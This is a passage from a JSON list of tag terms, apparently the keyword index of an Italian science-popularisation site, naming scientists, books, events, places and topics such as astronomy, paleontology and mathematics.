Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo 